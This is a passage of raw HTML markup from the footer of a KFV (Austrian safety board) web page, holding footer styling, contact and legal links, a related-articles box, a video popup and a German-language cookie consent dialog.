<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_22 .td-block-title>*,.td-theme-wrap .tdi_22 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_22 .td-subcat-item a:hover,.td-theme-wrap .tdi_22 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_22 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_22 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_22 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_22 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_22 .td_quote_on_blocks,.td-theme-wrap .tdi_22 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_22 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_22 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_22 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_22 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_22 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_22 .td-read-more a,.td-theme-wrap .tdi_22 .td-weather-information:before,.td-theme-wrap .tdi_22 .td-weather-week:before,.td-theme-wrap .tdi_22 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_22 .td-post-category,.td-theme-wrap .tdi_22 .td-post-category:hover{background-color:#ffffff}.tdi_22{margin-bottom:-20px!important}</style>
<style>body .tdi_22 .td-block-title a,body .tdi_22 .td-block-title span{font-size:15px!important}body .tdi_22 .td-block-title{text-align:right}body .tdi_22.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_22.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_22.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_22.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_22.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_22.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_22.td_block_template_12 .td-block-title{justify-content:flex-end}@media (max-width:767px){body .tdi_22 .td-block-title{text-align:left}body .tdi_22.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_22.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_22.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_22.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_22.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_22.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_22.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kontaktieren Sie uns: </span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_23  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p style="text-align: right;"><span style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://www.kfv.at/kontakt#formular">E-Mail Formular</a></span><br /><span style="color: #ffffff; font-size: 10pt;">Telefon: <a style="color: #ffffff;" href="tel:+435770770">+43 5 770 77 – 0</a></span></p>
</div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_28 td-pb-border-top td-law-firm-copy td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_28{text-align:left!important}.tdi_28 .tdm-descr{color:#ffffff;font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important}</style><p class="tdm-descr">© Copyright KFV 2026</p></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_32 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-15px;margin-right:-15px}.tdi_32>.vc_column_inner,.tdi_32>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-inner-columns{flex-direction:column;justify-content:center}}@media (max-width:767px){.tdi_32{width:100%!important}}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34 .vc_column-inner,.tdi_34 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_34{width:auto!important}@media (max-width:767px){.tdi_34{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_35 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdm_block_inline_text_simplified{margin-bottom:0;vertical-align:top;transform:translateZ(0)}.tdm_block_inline_text_simplified .td-element-style{z-index:-1}.tdi_35{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_35 a{color:#ffffff}.tdi_35 a:hover{color:#7a9dbf}</style><a href="/kontakt">Kontakt</a></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37 .vc_column-inner,.tdi_37 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_37{width:auto!important}@media (max-width:767px){.tdi_37{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_38 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_38 a{color:#ffffff}.tdi_38 a:hover{color:#7a9dbf}</style><a target="_blank" href="/datenschutz/">Datenschutz</a></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_40 .vc_column-inner,.tdi_40 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_40{width:auto!important}@media (max-width:767px){.tdi_40{flex-grow:1}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_41 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_41 a{color:#ffffff}.tdi_41 a:hover{color:#7a9dbf}</style><a target="_blank" href="/impressum/">Impressum</a></div></div></div></div><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified tdi_44 tdm-descr td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{display:inline-block;text-align:left!important;font-size:12px!important}.tdi_44 a{color:#ffffff}.tdi_44 a:hover{color:#7a9dbf}</style><a target="_blank" href="https://www.kfv.at/wp-content/uploads/2025/04/Kinderschutz-im-KFV_.pdf">Kinderschutzkonzept</a></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WEITERE ARTIKEL</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kfv-netzwerksymposium-bergrettung/"  rel="bookmark" title="KFV bereits zum zweiten Mal beim Netzwerksymposium BergRETTUNG">KFV bereits zum zweiten Mal beim Netzwerksymposium BergRETTUNG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/forschungszentrum/hfs/" class="td-post-category" >Sport und Freizeitsicherheit News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-18T14:08:23+02:00" >18. Juni 2024</time></span>                                    </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/protektor-rucksaecke-integrierter-schutz-fuer-den-ruecken/"  rel="bookmark" title="Protektor-Rucksäcke: Integrierter Schutz für den Rücken">Protektor-Rucksäcke: Integrierter Schutz für den Rücken</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/forschungszentrum/hfs/sicherheitsprodukt-des-monats/" class="td-post-category" >Sicherheitsprodukt des Monats</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T16:41:15+02:00" >16. Oktober 2021</time></span>                                    </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/gefahr-von-oben-achtung-steinschlag-2/"  rel="bookmark" title="Gefahr von oben: Achtung, Steinschlag!">Gefahr von oben: Achtung, Steinschlag!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kfv.at/category/ratgeber/" class="td-post-category" >Ratgeber</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T18:06:37+02:00" >16. Juli 2020</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a067429cb4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-email-wrap a{color:white!important}.td-ss-main-sidebar .td_block_21.td-column-1 .td_module_16{padding-bottom:39px}.td-404-sub-sub-title a{background-color:#004899;font-family:'Roboto',sans-serif;font-weight:normal}.footer-text-wrap .block-title{display:none!important}.footer-text-wrap,.footer-logo-wrap{margin-top:0px!important}.td-magazine .td-header-style-1 .td-header-top-menu-full{border:none!important}.td-header-style-1.td-header-background-image{background-color:#004899}.td-magazine .td-header-style-1 .td-header-gradient::before{background-color:#353535!important;height:0px}.td-header-style-1 .td-header-sp-logo{margin-left:0;width:137px}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{width:187px}}.td-header-style-1 .td-header-sp-logo img{max-height:none}.footer-logo-wrap img{width:auto}@media (min-width:768px){aside.footer-text-wrap{text-align:right}}#td-header-search-top:hover,#td-header-search-top:focus{color:#fff!important}.td-footer-template-wrap img{filter:drop-shadow(3px 5px 2px rgb(0 0 0 / 0.4))}@media (max-width:767px){.td-module-image .td-post-category{word-wrap:break-word;width:100%}.footer-col-safety-first .tdm-content-horiz-right{text-align:left!important}.footer-col-safety-first .wpb_text_column p{text-align:left!important}}</style>

		<div data-elementor-type="popup" data-elementor-id="10934" class="elementor elementor-10934 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;page_views&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:3}}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f57c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f57c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d30a9" data-id="30d30a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debebd1 ee-video-player-bar--hide elementor-widget elementor-widget-html5-video" data-id="debebd1" data-element_type="widget" data-settings="{&quot;video_play_viewport&quot;:&quot;yes&quot;,&quot;pp_display_conditions_enable&quot;:&quot;yes&quot;,&quot;video_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;video_speed_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_speed_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_volume&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;video_volume_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;video_volume_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html5-video.default">
				<div class="elementor-widget-container">
					<div class="ee-video-player ee-player">
			<video class="ee-video-player__source ee-player__source" playsinline="true" width="100%" height="100%" loop="true"><source src="https://www.kfv.at/wp-content/uploads/2021/11/KFV_Waldkinder-habens-drauf_Insta.mp4" type="video/mp4">
			
			
			
		</video>			<div class="ee-video-player__cover ee-player__cover"></div>					<div class="ee-video-player__controls ee-player__controls"><ul class="ee-player__controls__overlay ee-video-player__overlay"><li class="ee-player__control ee-player__controls__rewind nicon nicon-rewind"></li><li class="ee-player__control ee-player__controls__play nicon nicon-play"></li>
			</ul>
		<div class="ee-player__controls__bar-wrapper ee-video-player__controls__bar-wrapper">
					<div class="ee-player__controls__bar">

						<div class="ee-player__control ee-player__controls__rewind ee-player__control--icon nicon nicon-rewind"></div>						
						<div class="ee-player__control ee-player__controls__play ee-player__control--icon nicon nicon-play"></div>

						<div class="ee-player__control ee-player__control--indicator ee-player__controls__time">00:00</div>
						<div class="ee-player__control ee-player__controls__progress ee-player__control--progress">
							<div class="ee-player__controls__progress-time ee-player__control--progress__inner"></div>
							<div class="ee-player__control--progress__inner ee-player__control--progress__track"></div>
						</div>
						<div class="ee-player__control ee-player__controls__duration ee-player__control--indicator">00:00</div>
						<div class="ee-player__control ee-player__controls__volume">

							<div class="ee-player__controls__volume-icon ee-player__control--icon nicon nicon-volume"></div>
							<div class="ee-player__control ee-player__controls__volume-bar ee-player__control--progress">
								<div class="ee-player__controls__volume-bar__amount ee-player__control--progress__inner"></div>
								<div class="ee-player__controls__volume-bar__track ee-player__control--progress__inner ee-player__control--progress__track"></div>
							</div>
						</div>
						<div class="ee-player__control ee-player__controls__fs ee-player__control--icon nicon nicon-expand"></div>
					</div><!-- .ee-player__controls__bar -->
				</div><!-- .ee-player__controls__bar-wrapper -->
					</div><!-- .ee-video-player__controls -->
				</div><!-- .ee-video-player -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png"
                                    srcset="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png, https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://static.kfv.at/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Alle ablehnen                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://static.kfv.at/datenschutz" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://static.kfv.at/impressum" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png"
                                srcset="https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png, https://www.kfv.at/wp-content/uploads/2020/05/kfv-logo-newsletter-200x100-1.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://static.kfv.at/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Alle ablehnen                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
